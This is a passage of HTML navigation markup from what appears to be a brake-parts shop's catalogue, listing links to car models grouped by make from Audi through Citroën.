																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
